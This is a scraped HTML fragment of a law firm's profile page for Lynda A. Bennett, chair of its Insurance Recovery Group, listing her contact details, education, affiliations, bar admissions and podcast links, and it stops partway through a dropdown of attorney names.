						<a href="/practices-sectors/collapse-of-silicon-valley-bank-resources" target="_self" class="">
							Collapse of Silicon Valley Bank: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/global-banking-uncertainty-resources" target="_self" class="">
							Global Banking Uncertainty: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
</svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

	<input type="hidden" id="officeName" value="New York" />
	<input type="hidden" id="officeAddress" value="1251 Avenue of the Americas" />
	<input type="hidden" id="officeCounty" value="New York" />
	<input type="hidden" id="officeState" value="New York" />
	<input type="hidden" id="officeZipCode" value="10020" />
		<input type="hidden" id="profileImage" value="/media/a4lgvbck/headshot_website_bennett-lynda_2.jpg" />
<!--Main-->


<div class="main" id="main-bio">
	<!--Profile-->
	<div class="container-fluid peoplemain feauturedBanner visibilityHidden">
		<div class="row ">

			<div class="hidden-xs">

				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick">
							<div class="filter-img">
								<figure class=" noSpeedBump" style="background-image: url(/media/a4lgvbck/headshot_website_bennett-lynda_2.jpg)">
								</figure>
							</div>
				</div>
			</div>
			<div class="visible-xs npr mobline" id="profile-pick-mobile-container">
				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick-mobile">
							<img src="/media/a4lgvbck/headshot_website_bennett-lynda_2.jpg" title="Lynda A. Bennett" alt="profile Icon for Mobile" class="img-responsive img-mobile-attorney" />
				</div>
			</div>
			<div class="col-xs-6 peoplepage hidden-xs">
				<div class="page">
					<div id="17997" class="profile">
						<div class="header">
									<h1 class="bio-name">Lynda A. Bennett</h1>
								<input type="hidden" value="Lynda" id="firstNameHidden" />
								<input type="hidden" value="Bennett" id="lastNameHidden" />
								<input type="hidden" value="A." id="middleNameHidden" />
								<input type="hidden" value="" id="suffixHidden" />
										<div class="font-size-xl" id="freeRole"><p>Partner<br>Chair, Insurance Recovery Group</p> </div>
								<div class="practices font-size-xl display-block lh-35">



													<span class="sub-title-border f-20 f-27-t d-block-t"><a href="/practices-sectors/insurance-recovery">Insurance Recovery</a></span>
								</div>
						</div>
						<div class="body ppllist">
							<div>
												<span class="officeList font-size-xl">New York / </span>
												<span class="officeList font-size-xl">New Jersey</span>
							</div>
							<label class="font-size-xl lh-35" for="people-phone">


									<span class="d-block-m">
										<span class="text-red">T:</span> <a id="work" href="tel:973.597.6338">+1 973.597.6338</a>
									</span>





									<span class="hidden-xs hidden-sm"> &nbsp;   |  &nbsp; </span>



									<span class="d-block-m">
										<span class="text-red"> F:</span> <a id="fax" href="tel:973.597.6339">+1 973.597.6339</a>
									</span>
								<span class="screen-reader-text">People Phone</span>
							</label>
							<input type="text" class="screen-reader-text" id="people-phone" name="people-phone" value="" />
							<label class="font-size-xl ellipsis label-replace" for="people-email"><a href="mailto:lbennett@lowenstein.com" id="email">lbennett@lowenstein.com</a></label>
							<input type="text" class="screen-reader-text" id="people-email" name="people-email" value="" />
							<div class="horizontal-list social-icons-attorney" id="social-icons">

								<div class="item">
									<a id="vCard" href="/umbraco/Surface/VcfDownload/Download?email=lbennett" aria-label="vCard">
										<img src="/static/image/resources/icons/vcard.png" alt="Vcard Icon">
										<img class="hidden hover" alt="Vcard Icon hover" src="/static/image/resources/icons/vcard-red.png"><span class="mr-20 vcard iconset">VCard</span>
									</a>

								</div>


								<div id="PdfDownloadMobile" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=17997">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" class="">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover"><span class="mr-20 vcard iconset">Download</span>
									</a>
								</div>
									<div class="item">
										<a href="mailto:lbennett@lowenstein.com" aria-label="lbennett@lowenstein.com"><img src="/static/image/resources/icons/icon-mail.png" alt="Mail Icon" />
											<img class="hidden hover" src="/static/image/resources/icons/icon-mail-red.png" alt="Linkedin Icon hover"><span class="mr-20 vcard iconset">Mail</span>
										</a>
									</div>
								<div class="item">

									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages
                                        for up to 48 hours by adding them to My Folder.">
											<img class="hidden hover" src="/static/image/practices/folder_red.png" alt="Folder Icon hover" title="You can save selected pages for up to 48 hours by adding them to My Folder."><span class="mr-20 vcard iconset">Add to Folder</span>
										</a>


									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-7 visible-xs">
				<div class="page-left mb-0 pl-0-mobile">
					<div class="profile">
						<div class="header mb-0" style="width:100%;">
									<h2 class="bio-name">Lynda A. Bennett</h2>
										<div class="sub-title font-size-xl mb-5 p-0-p">
											<p>Partner<br>Chair, Insurance Recovery Group</p>
										</div>
								<div class="practices">
									<ul class="list-freerole mb-5">
														<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/insurance-recovery">Insurance Recovery</a></li>
									</ul>
								</div>
						</div>
						<div id="Attorney-bio" class="body">
							<div class="mb-10">
												<span class="font-size-xl">New York / </span>
												<span class="font-size-xl">New Jersey</span>
							</div>
							<span id="phone-mobile" class="mb-5">
									<span class="d-block-m">
										<span class="text-red">T:</span> <a href="tel:973.597.6338">+1 973.597.6338</a>
									</span>

								<span class="hidden-xs hidden-sm"> |</span>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a href="tel:973.597.6339">+1 973.597.6339</a>
									</span>
							</span>

							<span id="email-attorney-mobile" class="ellipsis font-size-xxl label-replace"><a href="mailto:lbennett@lowenstein.com">lbennett@lowenstein.com</a></span>
							<div class="horizontal-list social-icons w-112-p">
								<div class="item">
									<div class="item2">
										<a href="/umbraco/Surface/VcfDownload/Download?email=lbennett" id="vCardMob">
											<img src="/static/image/resources/icons/icon-user.png" alt="User Icon" class="mr-20">
											<img class="hidden hover" alt="User Icon hover" src="/static/image/resources/icons/icon-user1.png">
										</a>
									</div>
								</div>

								<div id="PdfDownload" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=17997">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon for mobile" class="mr-20">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover for Desktop">
									</a>
								</div>
								<div class="item">
									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
											<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover state" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
										</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--EndProfile-->
		<!--MenuLeft-->
		<div class="container listpadding">
			<div class="row">
				<!--MenuLeft-->
				<div class="hidden-xs hidden-sm pr-0 blog-wrapper-left">
					<div class="page-left-bio peopledir">
						<!--RelatedAreas-->
								<div class="box pb-20 mt-11">
									<section>
										<h2 class="sub-title sub-title-md">Related Areas</h2>

										<ul class="list-nav-arrow">

												<li class="mb-5"><a href="/practices-sectors/litigation" class="font-size-xl">Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/commercial-litigation" class="font-size-xl">Commercial Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/data-privacy-security-safety-risk-management" class="font-size-xl">Data Privacy, Security, Safety &amp; Risk Management</a></li>
												<li class="mb-5"><a href="/practices-sectors/environmental-social-governance-esg-advisory" class="font-size-xl">Environmental, Social, Governance (ESG) Advisory</a></li>
												<li class="mb-5"><a href="/practices-sectors/private-wealth-family-office" class="font-size-xl">Private Wealth &amp; Family Office</a></li>

										</ul>
									</section>
								</div>
						<!--EndRelatedAreas-->
						<!--Education-->
								<div class="box pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Education</h2>
										<ul class="list-nav">
											<li class="font-size-xl pad-p softenter enter-attorney p-l-10"><p>Valparaiso University School of Law (J.D. 1994), magna cum laude;&nbsp;Executive Editor, <em>Valparaiso Law Review</em></p>
<p>Susquehanna University (B.A. 1991), cum laude</p></li>
										</ul>
									</section>
								</div>
						<!--EndEducation-->
						<!--Affiliations-->
								<div class="box box1 pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Affiliations</h2>
										<ul class="list-nav lh-23 font-size-xl">
											<li class='mb-5'>New Jersey State Bar Association <UL><LI>Member, Insurance Law Section Executive Committee </LI> <LI>Past Chair, Insurance Law Section</LI> <LI>Past Chair, <EM>Insurance Law Section Newsletter</EM></LI></UL></li><li class='mb-5'>New Jersey Women Lawyers Association <UL><LI>Board Member</LI> <LI>Strategic Planning Advisor</LI> <LI>Past President</LI></UL></li><li class='mb-5'>Continuing Legal Education <UL><LI>Frequent lecturer on insurance-related topics</LI></UL></li><li class='mb-5'>The Leukemia and Lymphoma Society, New Jersey Chapter <UL><LI>Board of Trustees</LI></UL></li><li class='mb-5'>Morris Catholic High School <UL><LI>Board of Trustees</LI></UL></li>
										</ul>
									</section>
								</div>
						<!--EndAdmissions-->
						<!--Admissions-->
									<div class="box pb-20">
										<section>
											<h2 class="sub-title sub-title-md">Admissions</h2>
											<ul class="list-nav">
													<li class="font-size-xl mb-7 p-l-10">New York</li>
													<li class="font-size-xl mb-7 p-l-10">New Jersey</li>
											</ul>
										</section>
									</div>
						<!--EndAdmissions-->
						<div class="box related-area-box">
							<section>
											<h2 class="sub-title sub-title-md">Additional Resources</h2>
																				<div class="podcast-left cTALinks">
																					<a href="https://www.lowenstein.com/news-insights/videos/in-the-know-video-series?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end&amp;pid=9299"><img src="/media/4j5fogv0/832x496-itk.png" class="podcast-img" alt="Low Irg In The Know 20220311 Mp 832X496 2X" /></a>
																				</div>
											<div class="podcast-left">
														<img src="/media/11791/low-irg-cta-20220624-mp.png" class="podcast-img" alt="Episodes" />
											</div>
												<div class="podcast-share mobile">
													<a class="ctabtn " href="javascript:void(0)">Subscribe</a>
													<ul>
																<li>
																		<a rel="noopener" href="https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336" aria-label="https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336">
																			<span class="screen-reader-text">https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7456/podcast-icon-link-1.svg" alt="https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911" aria-label="https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911">
																			<span class="screen-reader-text">https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7449/podcast-icon-1.svg" alt="https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a" aria-label="https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a">
																			<span class="screen-reader-text">https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7448/youtube-icon-1.svg" alt="https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y" aria-label="https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y">
																			<span class="screen-reader-text">https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7447/spotify-icon-1.svg" alt="https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://soundcloud.com/lowenstein-sandler" aria-label="https://soundcloud.com/lowenstein-sandler">
																			<span class="screen-reader-text">https://soundcloud.com/lowenstein-sandler</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7446/soundcloud-icon-1.svg" alt="https://soundcloud.com/lowenstein-sandler" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz" aria-label="https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz">
																			<span class="screen-reader-text">https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7445/gplus-icon-1.svg" alt="https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171" aria-label="https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171">
																			<span class="screen-reader-text">https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7444/p-icon-1.svg" alt="https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171" style="width:26px;" />
																		</a>
																</li>
													</ul>
												</div>
							</section>
						</div>
						<!--Search-->
						<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
							<section>
								<h2 class="title-simple">Filter By:</h2>
								<ul class="list-collapse">
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
												<span>Type</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse6" class="content panel-collapse scroll-lg collapse">
											<ul id="type-filter" class="">
														<li data-id="All"><a href="#" class="font-size-m">All</a></li>
																<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
																<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
																<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
																<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
																<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
																<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
																<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
																<li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
																<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
																<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
												<span>Practices</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse2" class="content panel-collapse scroll-lg collapse">
											<ul id="practice-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
															<li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
															<li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
															<li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
															<li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
															<li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
															<li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
															<li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
															<li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
															<li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
															<li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
															<li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
															<li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
															<li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
															<li data-id="fda-life-sciences-regulatory"><a href="#" class="font-size-m">FDA &amp; Life Sciences Regulatory</a></li>
															<li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
															<li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
															<li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
															<li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
															<li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
															<li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
															<li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>
															<li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
															<li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
															<li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
															<li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
															<li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
															<li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
															<li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
															<li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
															<li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
															<li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
															<li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
												<span>Sectors</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse5" class="content panel-collapse scroll-lg collapse">
											<ul id="sector-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
															<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
															<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
															<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
															<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
															<li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
															<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
												<span>Search by Date(s) </span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse3" class="content panel-collapse collapse">
											<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
											<!--<div class="datepicker" id="start-filter"></div>-->
											<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
											<input type="hidden" id="start-filter-hidden" value="" />
											<input type="hidden" id="end-filter-hidden" value="" />
										</div>
									</li>
										<li class="li_subs">
											<div class="">
												<a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
													<span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
												</a>
											</div>
										</li>
								</ul>
							</section>
						</div>
						<!--EndSearch-->
					</div>
				</div>
				<!--EndMenuLeft-->
				<div>

					<div class="col-xs-12 col-md-8 col-sm-8 pl-60-px content-mobile-attorney peopleright tabsideleft">
						<div class="page-bio-attorney w-auto-mobile float-none-mobile">
							<ul class="hidden-xs hidden-sm nav nav-tabs simple-menu-xs mt-2 down" id="peopletab">
										<li class="hidden-xs m-0-a ml-0 "><a href="#section1" class="btn-scroll font-size-xxl pl-0">BIO</a></li>
										<li class="hidden-xs "><a href="#section2" class="btn-scroll font-size-xxl pl-0">EXPERIENCE</a></li>
										<li class="hidden-xsm-0-a"><a href="#section3" class="btn-scroll font-size-xxl pl-0">HONORS & AWARDS</a></li>
										<li class="hidden-xsm-0-a "><a href="#section4" class="btn-scroll scroll_news font-size-xxl pl-0">NEWS & INSIGHTS</a></li>
							</ul>
							<!--MenuMobile-->
							<div class="visible-xs visible-sm" id="jumpsm">
								<ul class="mobile-nav attorney-nav mobile-auto-font tab-font pl-25 mt-0-mobile peoplemob" id="peopletab-mob">
										<li>
											<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">BIO</span> <span class="icon icon bold plusMinus" id="icon-1"></span></a>
											<div id="div-carrers-1" class="div-carrers"></div>
										</li>
										<li>
											<a href="javascript:void(0);" type="section2" class="colapse-attorney"><span class="bold">EXPERIENCE</span> <span class="icon icon bold plusMinus" id="icon-21"></span></a>
											<div id="div-carrers-2" class="div-carrers"></div>
										</li>
									
										<li>
											<a href="javascript:void(0);" type="section3" class="colapse-attorney" aria-label="HONORS & AWARDS"><span class="bold">HONORS & AWARDS</span> <span class="icon icon bold plusMinus" id="icon-22"></span></a>
											<div id="div-carrers-3" class="div-carrers"></div>
										</li>
										<li>
											<a href="javascript:void(0);" type="section4" class="colapse-attorney" aria-label="NEWS & INSIGHTS"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
											<div class="mobileFilterBlock" style="display:none;">
												<h3 class="mfilterTitle">
													<a href="javascript:void(0)" class="mfilterToggle" aria-label="Filter By">
														<span>Filter By</span>
														<span class="icon"></span>
													</a>
												</h3>
												<div class="mobilefilterWrap">
													<div class="page-left">
														<!--MobileSearch-->
														<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
															<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
																<div class="content select-practice-container">
																	<label for="select-N-I">Section</label>
																		<select class="selectpicker" id="select-N-I" title="">
																						<option value="/people/attorneys/karen-abraham">Karen Abraham</option>
																						<option value="/people/attorneys/lesley-adamo">Lesley Adamo</option>
																						<option value="/people/attorneys/dmitry-andreev">Dmitry Andreev</option>
																						<option value="/people/attorneys/dotan-barnea">Dotan Barnea</option>
																						<option value="/people/attorneys/naomi-barrowclough">Naomi Barrowclough</option>
																						<option value="/people/attorneys/kate-basmagian">Kate Basmagian</option>
																						<option value="/people/attorneys/andrew-behlmann">Andrew Behlmann</option>
																						<option value="/people/attorneys/lynda-bennett" selected>Lynda Bennett</option>
																						<option value="/people/attorneys/john-berger">John Berger</option>
																						<option value="/people/attorneys/richard-bernstein">Richard Bernstein</option>
																						<option value="/people/attorneys/matthew-boxer">Matthew Boxer</option>
																						<option value="/people/attorneys/park-bramhall">Park Bramhall</option>
																						<option value="/people/attorneys/william-brannan">William Brannan</option>
																						<option value="/people/attorneys/michael-brosse">Michael Brosse</option>
																						<option value="/people/attorneys/nicole-fulfree">Nicole Fulfree</option>
																						<option value="/people/attorneys/stephen-buckingham">Stephen Buckingham</option>
																						<option value="/people/attorneys/michael-campolongo">Michael Campolongo</option>
																						<option value="/people/attorneys/eric-chafetz">Eric Chafetz</option>
																						<option value="/people/attorneys/anita-chapdelaine">Anita Chapdelaine</option>
																						<option value="/people/attorneys/lowell-citron">Lowell Citron</option>
																						<option value="/people/attorneys/jeffrey-cohen">Jeffrey Cohen</option>
																						<option value="/people/attorneys/george-danenhauer">George Danenhauer</option>
																						<option value="/people/attorneys/craig-dashiell">Craig Dashiell</option>
																						<option value="/people/attorneys/annie-nazarian-davydov">Annie Nazarian Davydov</option>
																						<option value="/people/attorneys/marie-defalco">Marie DeFalco</option>
																						<option value="/people/attorneys/jennifer-delgado">Jennifer Delgado</option>
																						<option value="/people/attorneys/peter-ehrenberg">Peter Ehrenberg</option>
